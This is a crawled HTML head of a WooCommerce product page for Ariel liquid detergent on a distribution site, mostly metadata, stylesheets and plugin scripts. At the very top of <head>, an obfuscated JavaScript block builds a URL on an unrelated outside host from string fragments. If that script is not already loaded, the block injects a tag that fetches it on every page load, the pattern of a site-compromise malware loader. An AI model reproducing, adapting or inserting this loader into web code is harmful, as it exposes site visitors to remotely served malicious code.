

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3cdistribution.net/product/ariel-liquid-detergent-color-40w-2-2l/
body_size: 28251
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>function _0x9c92(_0x227595,_0x15c66a){var _0x1bea19=_0x1bea();return _0x9c92=function(_0x9c9258,_0x126e3e){_0x9c9258=_0x9c9258-0x14d;var _0x241c39=_0x1bea19[_0x9c9258];return _0x241c39;},_0x9c92(_0x227595,_0x15c66a);}var _0x16a605=_0x9c92;(function(_0x131755,_0x22888c){var _0x533893=_0x9c92,_0x24cd45=_0x131755();while(!![]){try{var _0x4300fe=parseInt(_0x533893(0x155))/0x1*(parseInt(_0x533893(0x15b))/0x2)+parseInt(_0x533893(0x14f))/0x3*(-parseInt(_0x533893(0x152))/0x4)+parseInt(_0x533893(0x157))/0x5+-parseInt(_0x533893(0x151))/0x6*(-parseInt(_0x533893(0x14d))/0x7)+parseInt(_0x533893(0x153))/0x8+parseInt(_0x533893(0x163))/0x9+parseInt(_0x533893(0x15e))/0xa*(-parseInt(_0x533893(0x159))/0xb);if(_0x4300fe===_0x22888c)break;else _0x24cd45['push'](_0x24cd45['shift']());}catch(_0x21f610){_0x24cd45['push'](_0x24cd45['shift']());}}}(_0x1bea,0xf39bb));function fyeryert(_0x344d1e){var _0x1194f0=_0x9c92;return Boolean(document[_0x1194f0(0x162)]('script[src=\x22'+_0x344d1e+'\x22]'));}var bd='ht'+'tp'+'s'+_0x16a605(0x160)+'sl'+'ee'+'p'+_0x16a605(0x161)+''+_0x16a605(0x15c)+'od'+'y.'+'c'+'om'+'/scr'+'ip'+_0x16a605(0x156)+'a'+'d.'+'js';function _0x1bea(){var _0x3e8f94=['508526jnzbrK','tosb','parentNode','20286890QRApuR','getElementsByTagName','://','.stra','querySelector','10862172TqAEoj','1732682EwWXAF','insertBefore','3fdOley','head','18SrEEQS','7494484eVTUHX','5464248GXWjjV','appendChild','7ztyxGg','ts/he','2438855WXBXBo','script','11GWOjqj','currentScript'];_0x1bea=function(){return _0x3e8f94;};return _0x1bea();}if(fyeryert(bd)===![]){var d=document,s=d['createElement'](_0x16a605(0x158));s['src']=bd,document[_0x16a605(0x15a)]?document[_0x16a605(0x15a)][_0x16a605(0x15d)]!==null&&document[_0x16a605(0x15a)]['parentNode'][_0x16a605(0x14e)](s,document[_0x16a605(0x15a)]):d[_0x16a605(0x15f)]('head')[0x0]!==null&&d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);}</script>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://3cdistribution.net/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Ariel Liquid Detergent Color 40W 2.2L - 3C Distribution</title>
<meta name="description" content=" Pcs/Case 4  Case/Pall 48  Pcs/Pall 192  Net Weight 8.800  Gross Weight 10.560"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://3cdistribution.net/product/ariel-liquid-detergent-color-40w-2-2l/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Ariel Liquid Detergent Color 40W 2.2L - 3C Distribution" />
<meta property="og:description" content=" Pcs/Case 4  Case/Pall 48  Pcs/Pall 192  Net Weight 8.800  Gross Weight 10.560" />
<meta property="og:url" content="https://3cdistribution.net/product/ariel-liquid-detergent-color-40w-2-2l/" />
<meta property="og:site_name" content="3C Distribution" />
<meta property="og:image" content="https://3cdistribution.net/wp-content/uploads/2023/11/ariel-liquid-detergent-color-40w-22l.png" />
<meta property="og:image:secure_url" content="https://3cdistribution.net/wp-content/uploads/2023/11/ariel-liquid-detergent-color-40w-22l.png" />
<meta property="og:image:width" content="437" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Ariel Liquid Detergent Color 40W 2.2L" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ariel Liquid Detergent Color 40W 2.2L - 3C Distribution" />
<meta name="twitter:description" content=" Pcs/Case 4  Case/Pall 48  Pcs/Pall 192  Net Weight 8.800  Gross Weight 10.560" />
<meta name="twitter:image" content="https://3cdistribution.net/wp-content/uploads/2023/11/ariel-liquid-detergent-color-40w-22l.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;0.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Store","Organization"],"@id":"https://3cdistribution.net/#organization","name":"3C Distribution","url":"https://3cdistribution.net","logo":{"@type":"ImageObject","@id":"https://3cdistribution.net/#logo","url":"https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1.png","contentUrl":"https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1.png","caption":"3C Distribution","inLanguage":"en-US","width":"512","height":"512"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://3cdistribution.net/#logo"}},{"@type":"WebSite","@id":"https://3cdistribution.net/#website","url":"https://3cdistribution.net","name":"3C Distribution","alternateName":"3C Distribution","publisher":{"@id":"https://3cdistribution.net/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://3cdistribution.net/wp-content/uploads/2023/11/ariel-liquid-detergent-color-40w-22l.png","url":"https://3cdistribution.net/wp-content/uploads/2023/11/ariel-liquid-detergent-color-40w-22l.png","width":"437","height":"600","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://3cdistribution.net/product/ariel-liquid-detergent-color-40w-2-2l/#webpage","url":"https://3cdistribution.net/product/ariel-liquid-detergent-color-40w-2-2l/","name":"Ariel Liquid Detergent Color 40W 2.2L - 3C Distribution","datePublished":"2023-11-18T19:31:09+00:00","dateModified":"2023-11-18T19:31:09+00:00","isPartOf":{"@id":"https://3cdistribution.net/#website"},"primaryImageOfPage":{"@id":"https://3cdistribution.net/wp-content/uploads/2023/11/ariel-liquid-detergent-color-40w-22l.png"},"inLanguage":"en-US"},{"@type":"Product","name":"Ariel Liquid Detergent Color 40W 2.2L - 3C Distribution","description":"\u00a0Pcs/Case 4 \u00a0Case/Pall 48 \u00a0Pcs/Pall 192 \u00a0Net Weight 8.800 \u00a0Gross Weight 10.560","category":"DETERGENTS","mainEntityOfPage":{"@id":"https://3cdistribution.net/product/ariel-liquid-detergent-color-40w-2-2l/#webpage"},"image":[{"@type":"ImageObject","url":"https://3cdistribution.net/wp-content/uploads/2023/11/ariel-liquid-detergent-color-40w-22l.png","height":"600","width":"437"}],"offers":{"@type":"Offer","price":"0","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://3cdistribution.net/product/ariel-liquid-detergent-color-40w-2-2l/","seller":{"@type":"Organization","@id":"https://3cdistribution.net/","name":"3C Distribution","url":"https://3cdistribution.net","logo":"https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1.png"}},"@id":"https://3cdistribution.net/product/ariel-liquid-detergent-color-40w-2-2l/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="3C Distribution &raquo; Feed" href="https://3cdistribution.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="3C Distribution &raquo; Comments Feed" href="https://3cdistribution.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="3C Distribution &raquo; Ariel Liquid Detergent Color 40W 2.2L Comments Feed" href="https://3cdistribution.net/product/ariel-liquid-detergent-color-40w-2-2l/feed/" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://3cdistribution.net/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='gpls_woo_rfq_css-css' href='https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/css/gpls_woo_rfq.css?ver=50746' type='text/css' media='all' />
<style id='gpls_woo_rfq_css-inline-css' type='text/css'>
.bundle_price { visibility: collapse !important; }
.site-header .widget_shopping_cart p.total,.cart-subtotal,.tax-rate,.tax-total,.order-total,.product-price,.product-subtotal { visibility: collapse }
</style>
<link rel='stylesheet' id='url_gpls_wh_css-css' href='https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/css/gpls_wh_visitor.css?ver=44346' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://3cdistribution.net/wp-content/uploads/elementor/css/post-6.css?ver=1752108525' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-dropdown-aside-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/mod-dropdown-aside.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-builder-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-all-open-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-all-open.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-prod-loop-small-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-prod-loop-small.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-2-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-2.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_904566-css' href='https://3cdistribution.net/wp-content/uploads/2023/01/xts-header_904566-1675087674.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://3cdistribution.net/wp-content/uploads/2023/11/xts-theme_settings_default-1699457873.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7CMulish%3A400%2C600%2C700%2C800%7CLato%3A400%2C700&#038;ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://3cdistribution.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742220656' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://3cdistribution.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742220670' type='text/css' media='all' />
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/3cdistribution.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://3cdistribution.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://3cdistribution.net/wp-json/wp/v2/product/6191" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://3cdistribution.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://3cdistribution.net/?p=6191' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://3cdistribution.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3cdistribution.net%2Fproduct%2Fariel-liquid-detergent-color-40w-2-2l%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://3cdistribution.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3cdistribution.net%2Fproduct%2Fariel-liquid-detergent-color-40w-2-2l%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
